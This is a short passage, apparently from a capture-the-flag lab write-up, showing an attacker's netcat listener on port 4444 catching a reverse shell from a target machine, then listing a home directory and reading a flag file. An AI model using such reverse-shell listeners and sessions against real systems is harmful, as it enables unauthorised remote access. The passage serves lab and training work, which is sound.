 kali@kali:~$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.9.101.193] from (UNKNOWN) [10.10.125.42] 51130
/bin/sh: 0: can't access tty; job control turned off
$ ls -a /home
.
..
www-data
$ ls -a /home/www-data
.
..
flag.txt
$ cat /home/www-data/flag.txt
6470e394cbf6dab6a91682cc8585059b